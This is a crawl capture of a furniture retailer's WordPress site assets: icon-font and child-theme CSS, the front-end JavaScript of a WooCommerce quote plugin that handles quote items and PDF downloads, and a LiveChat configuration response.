.wooicon-status-refunded:before {
  content: "\e014";
}

.wooicon-status-completed:before {
  content: "\e015";
}

.wooicon-variable:before {
  content: "\e003";
}

.wooicon-expand:before {
  content: "\e005";
}

.wooicon-status-failed:before {
  content: "\e016";
}

.wooicon-check:before {
  content: "\e017";
}

.wooicon-right:before {
  content: "\e008";
}

.wooicon-up:before {
  content: "\e009";
}

.wooicon-query:before {
  content: "\e018";
}

.wooicon-down:before {
  content: "\e00a";
}

.wooicon-truck-1:before {
  content: "\e019";
}

.wooicon-left:before {
  content: "\e00b";
}

.wooicon-truck-2:before {
  content: "\e01a";
}

.wooicon-image:before {
  content: "\e00c";
}

.wooicon-globe:before {
  content: "\e01b";
}

.wooicon-link:before {
  content: "\e00d";
}

.wooicon-gear:before {
  content: "\e01c";
}

.wooicon-calendar:before {
  content: "\e00e";
}

.wooicon-cart:before {
  content: "\e01d";
}

.wooicon-processing:before {
  content: "\e00f";
}

.wooicon-card:before {
  content: "\e01e";
}

.wooicon-view:before {
  content: "\e010";
}

.wooicon-stats:before {
  content: "\e01f";
}

.wooicon-status-processing:before {
  content: "\e011";
}

.wooicon-star-full:before {
  content: "\e020";
}

.wooicon-coupon:before {
  content: "\e600";
}

.wooicon-limit:before {
  content: "\e601";
}

.wooicon-restricted:before {
  content: "\e602";
}

.wooicon-edit:before {
  content: "\e603";
}

/********************************* Quote Status Css End ******************************/

td.quote-action-tab {
    display: ruby-text !important;
}

td.quote-action-tab .button.wc-quote-download, td.quote-action-tab .woocommerce-button.button.view {
    height: fit-content !important;
}
div.woocommerce-MyAccount-content table.cart tr.wc__quote-item td {
    padding: 0.875em 0.875em !important;
}

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: 2087
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 


/* new homr page custom css */

html,body{
    max-width: 100%;
    width: 100%;
    overflow-x: hidden;
}

.call-btn a .elementor-button-text{
	padding:12px 14px 12px 0;
}

.call-btn a .elementor-button-icon{
	border-radius: 5px 0px 0px 5px;
background: linear-gradient(56deg, #2C828F 0%, #A7BD1D 97.47%);
box-shadow: -1px -1px 7px 0px rgba(0, 0, 0, 0.25) inset;
	padding:5px 12px;
}

.call-btn a .elementor-button-icon svg{
	width:35px;
}


.page-id-18548{
	background-color:#fff;
}


.call-btn a:hover{
	font-size: 24px !important;
    transition: all 1s;
}

.call-btn a:hover .elementor-button-icon{
	margin-right: 0px !important;
}

.call-btn a:hover .elementor-button-icon{
	background:unset;
	box-shadow:unset;
}

.call-btn a:hover .elementor-button-icon svg{
	    transform: rotate(-40deg);
	  transition: all 1s;
}

.req-btn a{
	height:51px;
}

.req-btn a:hover{
		font-size: 22px !important;
    transition: all 1s;
}

.banner-call-btn a:hover{
	font-size: 24px !important;
    transition: all 1s;
}

.banner-call-btn a:hover .elementor-button-icon svg{
	    transform: rotate(-40deg);
	  transition: all 1s;
}

.banner-call-btn a .elementor-button-icon svg{
	width:35px;
}

.banner-call-btn a{
  height:50px;
	    display: inline-flex;
    align-items: center;
}

.banner-call-btn .elementor-button-text{
	line-height:40px;
}

.box-effect .elementor-icon{
	position:relative;
}

.box-effect  .elementor-icon-box-wrapper:hover .elementor-icon{
	box-shadow:-1px -1px 7px 0px rgba(0, 0, 0, 0.25) inset, 5px 11px 10px 0px rgba(0, 0, 0, 0.10);
background-color:transparent !important;
}

.box-effect .elementor-icon-box-wrapper:hover .elementor-icon:after{
	content:'';
	display:block;
	height:120px;
	width:120px;;
	border:2px solid #A7BD1D;
	border-radius:50%;
	position: absolute;
    top: -15px;
    left: -15px;
}

.service-box .elementor-image-box-title{
	height:50px;
}

.service-box .elementor-widget-container{
	box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset !important;
}

.service-box:hover .elementor-widget-container{
	border:1px solid #A7BD1D;
	transition:all 1s;
	box-shadow:unset !important;
	background-color:#A7BD1D26;
}

.service-box:hover .elementor-image-box-img img{
	border:0 !important;
	transition:all 1s;
}

.service-box .elementor-image-box-img{
	position:relative;
}

.service-box:hover .elementor-image-box-img:after{
content:'';
	background:#A7BD1D;
	display:block;
	height:4px;
	margin:0 auto;
	width:100px;
	transition:all 1s;
}

.product-box .elementor-widget-container{
	box-shadow:20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset !important;
	position:relative;
	height: 132.994px !important;
    display: flex;
   align-items: center;
}

.product-box:hover .elementor-image-box-img img{
	transform:scale(1.2);
}


.product-box:hover .elementor-widget-container{
	box-shadow:unset !important;
	border:2px solid #A7BD1D !important;
	background-color: #A7BD1D26;
}



.product-box .elementor-widget-container:after{
	content:'';
	border-radius: 20px 20px 0px 0px;
   background: #A7BD1D;
	width: 97.231px;
height: 6.706px;
	display:block;
	transform: rotate(-90deg);
	position:absolute;
	right:-43px;
	transition:all 1s;
}

.product-box:hover  .elementor-widget-container:after{
		    width: 80.231px;
    height: 8px;
    right: -36px;
transition:all 1s;
}
.spot-slider .swiper-slide-inner{
    margin: 10px !important;		
}
.spot-slider .swiper-slide-inner img{
	border-radius: 8px;
background: #FFF;
box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset;
	width: 271.684px;
    height: 77px;
    display: flex;
    align-items: center;
    justify-content: center;
    object-fit: contain;

}


.spot-slider .swiper-wrapper{
	padding:40px;
}

.faq-style .elementor-tab-title{
	border-radius: 8px;
background: #FFF;
box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset;
	padding:20px 20px 20px 58px !important;
	position:relative;
	direction:flex;
	align-items:center;
}

.faq-style .elementor-tab-title{
  background-size: 25px;
    background-repeat: no-repeat;
    background-position:21px;
    background-image: url(https://furnitureconcepts.com/wp-content/uploads/2024/01/image_2024_01_05T11_12_28_204Z.png);
}

.faq-style .elementor-tab-content{
    border-radius: 8px;
    border: 1px solid #A7BD1D !important;
    padding: 29px 28px !important;
    margin-top: 7px;
}

.faq-style .elementor-accordion-item{
	margin-bottom:20px;
}

.faq-style .elementor-tab-title{
border-right:8px solid #A7BD1D;
}


.bottom-form{
	position:relative;
}

.bottom-form:after{
	content:'';
	display:block;
	border-radius: 15px 15px 0px 0px;
background: linear-gradient(90deg, #A7BD1D 0.72%, #2C828F 99.97%);
	margin:0 auto;
	width: 423px;
height: 7px;
}

.product-list-design .elementor-portfolio__filters{
	border-radius: 8px;
    background: #FFF;
    box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10);
	padding:22px;
}

.product-list-design .elementor-portfolio__filter.elementor-active{
	font-weight:bold !important;
}

.product-list-design  .elementor-portfolio article:hover{
	border: 4px solid #A7BD1D;
}

.icon-div .e-flex.e-con-boxed .e-con>.e-con-inner{
	gap:0 !important;
}

.bottom-contact{
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.20), 0px 0px 10px 0px rgba(0, 0, 0, 0.60) inset !important;

}

/* media query*/
@media (max-width:767px){
	.bottom-form:after{
		width:100%;
	}
	
	.bottom-contact{
		    width: 95%;
    margin: 0 auto;
	}
	
	.req-btn a {
    height:48px;
   }
	
	
	.product-box .elementor-image-box-wrapper{
		text-align:center !important;
	}
	
	.icon-div{
		flex-wrap: wrap;
    justify-content: center;
	}
	
	.icon-div .e-con-boxed.e-flex {
    width: 45%;
    flex: 0 0 45% !important;
}
	
	.call-btn a .elementor-button-text{
		padding:10px 10px 10px 0;
	}
	
	.req-btn a:hover,.call-btn a:hover{
		font-size:unset !important;
	}
	
	.call-btn a .elementor-button-icon svg {
    width: 30px;
}
	
	.product-box .elementor-widget-container,
	.service-box .elementor-image-box-title{
		height:auto !important;
	}
	
	.contact-bottom{
		background-image:unset !important;
	}
}


@media only screen and (min-width:768px) and (max-width:991px){
	
	.tab-set.e-flex{
		flex-wrap:wrap;
		justify-content:center;
	}
	
	.contact-bottom{
		background-image:unset !important;
	}
	
	.tab-set .e-con-boxed.e-flex{
		width:45%;
		flex:0 0 45% !important;
	}
	
	.bottom-contact{
		    width: 95%;
    margin: 0 auto;
	}
}

/* 13-2 */
.fl-node-d64tvignpo07 .fl-rich-text a{
	background-color: #a8bc1c !important;
    color: white !important;
    border: none !important;
    border-radius: 5px !important;
    padding: 10px 20px !important;
    font-size: 16px !important;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
	text-decoration:none;
}

.fl-node-d64tvignpo07 .fl-rich-text a i{
	color:white !important;
}

    .button-group-blog.button-container {
        display: flex;
        justify-content: space-between;
        max-width: 400px; /* adjust as needed */
        margin: 20px auto;
    }
    
    .button-group-blog .button{
        background-color: #a8bc1c !important;
        color: white !important;
        border: none !important;
        border-radius: 5px !important;
        padding: 10px 20px !important;
        font-size: 16px !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center;
        box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
    }

    .button-group-blog .button .icon {
        margin-right: 10px !important;
    }
.button-group-blog .button a{
	text-decoration:none;
	color:white !important;
}

/* 14-2 */

@media screen and (max-width:1050px){
	.fl-node-d64tvignpo07 .fl-rich-text p{
		display:flex;
	}
	.fl-node-d64tvignpo07 .fl-rich-text a{
		width:fit-content;
		font-size:15px !important;
	}
}

@media screen and (max-width:768px){
	.fl-node-d64tvignpo07 .fl-rich-text a{
		font-size:14px !important;
		padding: 10px 13px !important;
	}
}

@media screen and (max-width:550px){
	.fl-module-content{
		margin-left:unset !important;
	}
	.fl-node-d64tvignpo07 .fl-rich-text p{
		justify-content:center;
	}
	.fl-module.fl-module-rich-text.fl-node-vl9nz8mrs5ui{
		padding:0 5px;
	}
}
@media screen and (max-width:380px){
	.fl-node-d64tvignpo07 .fl-rich-text a {
		font-size: 13px !important;
		padding: 10px 13px !important;
	}
}
h3#h-inqury-now{
	font-weight:700 !important;
	margin-bottom: -33px;
    z-index: 11;
    position: relative;
}
.replace-heading{
	font-size: 36px;
    line-height: 1.4;
    letter-spacing: 0px;
    color: #2c828f;
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    font-style: normal;
}
.page-id-8 .fl-col-group.fl-node-3kypxweji5aq{
	display:none;
}
.page-id-8 .fl-col-group.fl-node-fndarcx7pi8y{
	display:none;
}
.fl-node-9wx8plnm3dci .readmore{
	display:block;
}
.home .owl-carousel.owl-loaded {
    display: block !important;
}



--- FILE ---
content_type: text/javascript
request_url: https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=2.9.1
body_size: 4071
content:
jQuery(document).ready(function () {
	"use strict";
	var ajaxUrl  = wc_quote_vars.ajax_url;
	var nonce    = wc_quote_vars.nonce;
	var redirect = wc_quote_vars.redirect;
	var hide_cart_all = wc_quote_vars.hide_cart_all;
	var pageurl  = wc_quote_vars.redirect_url;
	var postid =  wc_quote_vars.post_id;


	// ======= Html to pdf custom pdf sprint 2.7 Start ======
	// let pdfOpt = {
	// 	margin: 20,
    //     filename: 'custom.pdf',
    //     image: { type: 'jpeg', quality: 1,},
    //     html2canvas: { scale: 1 },
    // };

	var pdfOpt = {
		margin: [0.3, 0.5, 0.3, 0.5],
		filename: "custom" + ".pdf",
		image: { type: "jpeg", quality: 1 },
		// Added after option to add spacing after page break
		pagebreak: { avoid: "tr", mode: "css", before: ".wp-block-column", after: "1cm" },
		html2canvas: { scale: 4, useCORS: true, dpi: 192, letterRendering: true },
		// Added putTotalPages option to add page number
		jsPDF: { unit: "in", format: "a4", orientation: "portrait", putTotalPages: true },
	  };
	// ======= Html to pdf custom pdf sprint 2.7 End ======

	var quote_list_ids=[];
	jQuery('.widget_quote_list').each(function(){
		quote_list_ids.push( jQuery(this).attr('id'));
	});

	var quote_icon_ids=[];
	jQuery('.widget_quote_icon').each(function(){
		quote_icon_ids.push( jQuery(this).attr('id'));
	});

	jQuery('div.menu ul').append( '<li>' + jQuery('li.wc-quote-li a:eq(1)').text() + '</li>' );

	jQuery(document).on( 'change', '.variation_id', function (e) {

		if( !jQuery(this).val() ){
			return;
		}

		jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
		
		var variation_id = parseInt( jQuery(this).val() );
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action       : 'wc_check_availability_of_quote',
				nonce        : nonce,
				variation_id : variation_id,
			},
			success: function ( response ) {
				if( false === response.success ){
					jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
				} else if ( true === response.success ) {
					jQuery( '.wc_quote_single_page' ).removeClass( 'disabled' );
				}
				
			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});

	});
	
	// jQuery('.wc_quote_converty_to_order_button button').click( function (e) {
	// 	jQuery(this).addClass('loading');
	// 	jQuery('table.quote_details').css( 'opacity', '0.67' );

	// });

	jQuery('div.wc_quote_fields input:not([type="submit"]), div.wc_quote_fields textarea, div.wc_quote_fields select').each( function(){

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}
		} else {
			current_button.css('border-left', '2px solid green');
		}
	});

	jQuery( document ).on( 'focusout', 'div.wc_quote_fields input, div.wc_quote_fields textarea, div.wc_quote_fields select', function(ev) {

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}

			return;
		}
		else {
			current_button.css('border-left', '2px solid green');
		}

		// jQuery.ajax({
		// 	url: ajaxUrl,
		// 	type: 'POST',
		// 	data: {
		// 		action   : 'cache_quote_fields',
		// 		nonce    : nonce,
		// 		form_data : jQuery(this).closest('form').serialize(),
		// 	},
		// 	success: function (response) {
		// 		current_button.css('border-left', '2px solid green');
		// 	},
		// 	error: function (response) {
		// 		current_button.css('border-left', '2px solid #ca1010');
		// 	}
		// });
	});


	// =================================================
	// ========== custom pdf sprint 2.7 start ==========
	// =================================================

	// For Pdf download from url 
	// example : http://local-projects.local/download-pdf/?quote_id=361&pdf_type=bronze&wcquote_email_pdf=yes&template_name=bronze
	

	(()=>{
		var element = document.getElementById('wcquote_pdf_template_content');
			
				if (!element) {
					return;
				}
				try {
				
					const url = new URL(window.location.href);
					const templateName = url.searchParams.get('template_name');
			
					if (templateName) {
						// pdfOpt.filename = templateName;
						const date = new Date();
						const formattedDate = date.toISOString().replace(/[-:]/g, '').split('T')[0]; // YYYYMMDD
						const formattedTime = date.toTimeString().split(' ')[0].replace(/:/g, ''); // HHMMSS
						pdfOpt.filename = `quote-pdf-download-${formattedDate}-${formattedTime}.pdf`;
						
						html2pdf().from(element).set(pdfOpt).save().then(() => {
							setTimeout( function() {
								window.close();
							}, 2000);
						});
					}
					
					
				} catch (error) {
					console.log(error)
				}
	})();

	

	
	// =================================================
	// =========== custom pdf sprint 2.7 End ===========
	// =================================================

	jQuery('.my_account_quotes a.wc-quote-download').click( function (e) {
		e.preventDefault();
		if( jQuery(this).hasClass('disabled') ){
			return;
		}
		jQuery(this).addClass('loading');
		jQuery(this).css('opacity', '0.7' );
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action   : 'wcquote_download_account_quote_pdf',
				nonce    : nonce,
				quote_id : current_button.data('quote_id'),
			},
			success: function (response) {
				current_button.removeClass('loading');
				current_button.addClass('loaded disabled');
				current_button.css('border', '1px solid green' );
				
				// ======= Html to pdf custom pdf sprint 2.7 Start ======
				
				// console.log(response.pdf_content,"============================");
				if(response.pdf_content){

					// Set a default filename if none is provided
					pdfOpt.filename = response.file_name ? response.file_name : 'default-quote.pdf';
					
					try {
						// Generate and download the PDF using html2pdf

						
						// =====================================================
						/* >=> Resolve Caution Canvas2D: Multiple readback 
							operations using getImageData are faster Start <=< */
						// =====================================================
						
						const originalGetContext = HTMLCanvasElement.prototype.getContext;
						
						HTMLCanvasElement.prototype.getContext = function (type, options) {
							if (type === '2d') {
								options = options || {};
								options.willReadFrequently = true; // Enable the attribute
							}
							return originalGetContext.call(this, type, options);
						};
						// =====================================================
						// ================ Resolve Caution End ================
						// =====================================================
						// Open a new window
						const newWindow = window.open('', '_blank');
						if (!newWindow) {
							console.error("Failed to open a new window.");
							return;
						}
						
						// Create a hidden div using jQuery
						const $hiddenDiv = jQuery('<div id="hiddenDiv"></div>');
						$hiddenDiv.html(response.pdf_content); // Set the content
						jQuery('body').append($hiddenDiv); // Append it to the body

						
						html2pdf()
						.from($hiddenDiv[0])
						.set(pdfOpt)
						.toPdf()
						.get('pdf')
						.then((pdf) => {
							jQuery('#hiddenDiv').remove();
							newWindow.close(); // Close the new window if the element is not found

							// Open PDF in a new browser window
							// const pdfBlob = pdf.output('blob');
							// const pdfURL = URL.createObjectURL(pdfBlob);
							// window.open(pdfURL, '_blank');

							// Optionally, trigger download after opening
							pdf.save();
						});

						// html2pdf().from(response.pdf_content).set(pdfOpt).save();
						console.log("PDF generated and downloaded successfully.");

					} catch (error) {
						// Log the error and inform the user
						console.error("Error generating the PDF:", error);
						alert("Failed to generate the PDF. Please try again.");
					}
					
					return;
				}
				// ======= Html to pdf custom pdf sprint 2.7 End ======

				window.open( response );

			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});
	});
	jQuery(window).on('load', function(){
			if( 1 == hide_cart_all ) {
	   jQuery('.wp-block-button.wc-block-grid__product-add-to-cart a.ajax_add_to_cart').hide();
	}

	});
	jQuery(document).on('click', 'button.wc_quote_update_quote_btn', function (e) {
		e.preventDefault();

		let invalid = false;
		let hasError = false;
		jQuery('form.wc-quote-form input[name^="quote_qty"]').each(function () {
			let qty = parseInt(jQuery(this).val());
			console.log(qty);
			if (isNaN(qty) || qty <= 0) {
				invalid = true;
			}
		});

		// Validate offered prices (must be >= 0)
		jQuery('form.wc-quote-form input[name^="offered_price"]').each(function () {
			let price = parseFloat(jQuery(this).val());
			if (isNaN(price) || price < 0) {
				hasError = true;
			}
		});

		if (hasError) {
			alert('Offered price cannot be negative. Please correct it.');
			return;
		}

		if (invalid) {
			alert('Quantity must be at least 1'); // optional
			return;
		}

		if ( jQuery(this).hasClass('loading') ) {
			return;
		}

		jQuery(this).addClass('loading');
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'JSON',
			data: {
				action   : 'wcquote_update_quote_items',
				nonce    : nonce,
				form_data : jQuery('form.wc-quote-form').serialize(),
				quote_id : current_button.data('quote_id'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid
			},
			
			success: function (response) {
				
				current_button.removeClass('loading');
				current_button.addClass('disabled');

				if( response['quote_empty'] ){
					// location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );

				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				jQuery('body').animate({
					scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top,
				}, 500
				);
				
			},

			error: function (response) {
				current_button.removeClass('loading');	
				current_button.addClass('disabled');
			}
		});
	});

	jQuery(document).on('click', 'a.wc_quote_add_to_cart', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_add_to_cart',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.build-quote-button', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_build_quote',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.quote-btn', function (e) {
		e.preventDefault();
	// jQuery(this).attr('disabled', true);

		if( jQuery(this).hasClass('loading') ){
			return false;
		}

		jQuery(this).parent().find('a.added_to_quote').remove();

		if (jQuery(this).is('.product_type_simple') || jQuery(this).is('.product_type_variable') || jQuery(this).is('.product_type_subscription')) {

			var productId = jQuery(this).attr('data-product_id');
			var quantity = jQuery(this).closest('form').find('input.qty').val() || 1; 

			// Trigger a custom event to allow modification of quantity.
            var quantityEvent = jQuery.Event('modify_quantity');
            quantityEvent.quantity = quantity;

            jQuery(document).trigger(quantityEvent, [jQuery(this)]);
            
            // Use the potentially modified quantity.
            quantity = quantityEvent.quantity;

			jQuery(this).addClass('loading');
			var current_button = jQuery(this);
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				data: {
					action: 'wcquote_add_to_quote',
					product_id: productId,
					quote_list_ids: quote_list_ids,
					quote_icon_ids: quote_icon_ids,
					post_id: postid,
					quantity: quantity,
					nonce: nonce
				},
				success: function (response) {
					
					if ( 'success' == jQuery.trim(response) ) {
						if ( "1" == redirect ) {

							window.location.href = pageurl;
						} else {

							location.reload();
						}
						
					} else if( 'failed' == jQuery.trim(response) ){

						location.reload();
						
					} else {
						jQuery('.hide_on_quote').remove();
						current_button.removeClass('loading');
						if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

							if ( response['browse_list'] == null ) {
								jQuery('.quote-btn[data-product_id="' + productId + '"]').show();
							}else{
								current_button.after( response['browse_list'] );
								jQuery('.quote-btn[data-product_id="' + productId + '"]').hide();	
							}
						}
						jQuery('.wc-quote-li').replaceWith(response['mini-quote']);
						jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
						jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
						
						jQuery.each(response['quote-widget-list'], function(k,v){
							if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
								jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery.each(response['quote-widget-icon'], function(k,v){
							if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
								jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
								
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
						if ( "1" == redirect ) {
							window.location.href = pageurl;
						}
					}	
					
				}
				
			});

		}
	});

	jQuery(document).on('click', '.wc_quote_single_page', function ($) {

		var current_button = jQuery(this);
		var action_name = '';
		var productId = jQuery(this).attr('data-product_id');
		

		if( current_button.hasClass('loading') ){
			return;
		}

		current_button.closest('form').find('a.added_to_quote').remove();

		if (current_button.is('.product_type_variable')) {
			if( current_button.hasClass('disabled') ){
				return;
			}
			action_name = 'wcquote_add_to_quote_variable';
		} else {
			action_name = 'wcquote_add_to_quote_single';
		}

		current_button.addClass('loading');

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: action_name,
				form_data : current_button.closest('form').serialize(),
				product_id: productId,
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce,
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {
					if ( "1" == redirect ) {

						window.location.href = pageurl;
					} else {

						location.reload();
					}
					
				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {
					jQuery('.hide_on_quote').remove();
					current_button.removeClass('loading');
					if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

						if ( response['browse_list'] == null ) {
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').show();
						}else{
							current_button.after( response['browse_list'] );
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').hide();
						}
					}
					
					jQuery('.wc-quote-li').replaceWith(response['mini-quote']);

					jQuery.each(response['quote-widget-list'], function(k,v){
						if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
							jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					
					jQuery.each(response['quote-widget-icon'], function(k,v){
						if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
							jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
							
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					// elementor widget
					jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
					if ( "1" == redirect ) {
						window.location.href = pageurl;
					}
				}

			}

		});
	});

	jQuery(document).on('click', '.wc-quote-remove', function (event) {
		
		"use strict";
		event.preventDefault();
		var quoteKey = jQuery(this).data('cart_item_key');
		if( jQuery(this).closest('li.mini_quote_item').css('opacity') == 0.5 ){
			return;
		}
		
		jQuery(this).closest('li.mini_quote_item').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if ( response['quote_empty'] ) {
					location.reload();
				}

				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );		
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );	
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				
			}
		});
	});


	jQuery(document).on('click', '.wc-quote-remove-item', function (event) {
		event.preventDefault();
		
		var quoteKey = jQuery(this).data('cart_item_key');

		if( jQuery(this).closest('tr').css('opacity') == 0.5 ){
			return;
		}

		jQuery(this).closest('tr').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if( response['quote_empty'] ){
					location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				// jQuery('body').animate({
			    //     scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top
			    // 	}, 500
			    // );
			}
		});
	});

	if (jQuery('li.wc-quote-li').length > 1) {
	    jQuery('li.wc-quote-li').not(':first').remove();
	}
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8605709&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Ffurnitureconcepts.com%2Fabout-us-furniture-concepts%2F&channel_type=code&implementation_type=Wordpress&jsonp=__8dfne0mujne
body_size: 231
content:
__8dfne0mujne({"organization_id":"f035cc76-a57f-49cd-b3bd-52b790ddce15","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"3664.0.9.862.49.66.16.12.9.6.9.38.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_9a1f39cc395e094ee8ba882ec2beb771","language":"en"},"default_widget":"livechat"});